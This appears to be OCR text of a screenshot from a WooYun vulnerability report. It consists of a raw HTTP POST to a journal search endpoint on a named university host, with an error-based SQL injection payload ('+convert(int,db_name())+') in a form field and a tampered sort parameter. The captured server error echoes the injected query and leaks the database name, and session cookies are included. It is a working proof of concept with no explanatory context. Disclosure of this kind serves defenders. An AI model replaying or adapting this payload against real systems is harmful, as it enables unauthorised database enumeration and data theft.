 Raw Params Headers Hex
POST /jwk_yygltj/EN/article/searchArticleResult.do HTTP/1.1
Content-Length: 273
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=2AC00FA313677EFC431EB69F6F684EBD;
JSESSIONID=E0DBF01694F3A3112638AC47785B4278
Host: aps.ecnu.edu.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
Submit2=Search&rad_px=kanchurq%20desc%2ccast(qishiyema%20as%20int(4))&txt
_biaoti=1&txt_doi=1&txt_fenlei='%2bconvert(int,db_name())%2b'&txt_fenleih
ao=1&txt_guanjianci=1&txt_nian=1&txt_pagesize=10&txt_qi=1&txt_qishiye=1&t
xt_zhaiyao=1&txt_zhuanti=1&txt_zuozhe=1&txt_zuozhedw=1
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
encountered an internal error () that
prevented it from fulfilling this
request.</u></p><p><b>exception</b>
<pre>javax.servlet.ServletException:
Hibernate operation: could not execute
query; SQL [select count(article0_.ID) as
col_0_0_ from J_WenZhang article0_ where
article0_.ZaZhiID=1 and article0_.Nian=1
and article0_.Qi='1' and
article0_.QiShiYe=1 and (article0_.DOI like
'%1%') and article0_.ZhuanTi_EN='1' and
article0_.LanMu_EN=''+convert(int,
db_name())+'' and (article0_.ZuoZhe_EN like
'%1%') and (article0_.ZuoZheDiZhi_EN like
'%1%') and (article0_.BiaoTi_EN like '%1%')
and (article0_.ZhaiYao_EN like '%1%') and
(article0_.GuanJianCi_EN like '%1%') and
(article0_.FenLeiHao like '%1%')]; 在将
nvarchar 值 'jwk_yygltj' 转换成数据类型 int
时失败。; nested exception is
java.sql.SQLException: 在将 nvarchar 值
'jwk_yygltj' 转换成数据类型 int 时失败。
org.apache.struts.action.RequestProcessor.pr
ocessException(RequestProcessor.java:535)
org.apache.struts.action.RequestProcessor.pr
ocessActionPerform(RequestProcessor.java:433
)
org.apache.struts.action.RequestProcessor.pr
ocess(RequestProcessor.java:236)
org.apache.struts.action.ActionServlet.proce
ss(ActionServlet.java:1196)
? < + > Type a search term 0 matches
www.wooyun.org
8,228 bytes | 218 millis